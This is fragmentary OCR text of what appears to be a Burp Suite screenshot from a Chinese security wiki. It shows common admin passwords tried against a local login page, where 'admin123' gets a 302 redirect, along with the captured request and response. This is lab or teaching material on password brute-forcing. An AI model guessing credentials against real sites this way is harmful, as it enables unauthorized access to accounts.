 6 888888 200
7 admin123 302
8 admin888 200
9 admin123456 200
10 admin. 200
11 admin.. 200
Request Response
Raw Params Headers Hex
POST /admin/index.php?action=login HTTP
Host: 127.0.0.1:81
Content-Length: 36
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml
Origin: http://127.0.0.1:81
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.
Request Response
Raw Headers Hex
HTTP/1.1 302 Found
Date: Sun, 29 Oct 2017 03:28:39 GMT
Server: Apache/2.4.17 (Win32) OpenSSL/1.0.2d PHP/5.6.21
X-Powered-By: PHP/5.6.21
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Set-Cookie:
path=/
Location: ./
Content-Length: 0
Connection: close
Content-Type: text/html; charset=UTF-8
零组资料文库